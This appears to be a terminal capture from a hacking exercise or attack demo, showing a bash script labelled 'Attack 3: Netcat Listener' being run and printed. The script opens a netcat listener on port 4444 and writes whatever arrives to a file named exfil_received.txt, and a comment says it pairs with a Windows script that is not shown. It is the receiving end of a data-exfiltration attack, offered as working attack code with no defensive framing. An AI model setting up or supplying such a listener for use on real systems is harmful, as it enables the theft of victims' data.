 bash0x1 /tmp
❯❯ ./netcat.sh
Starting Netcat listener...
Data received and saved to /tmp/exfil_received.txt
bash0x1 /tmp
❯❯ cat netcat.sh
#!/bin/bash
# Attack 3: Netcat Listener (Arch Linux)
echo "Starting Netcat listener..."
nc -l -p 4444 > /tmp/exfil_received.txt
echo "Data received and saved to /tmp/exfil_received.txt"
# Run this before the Windows script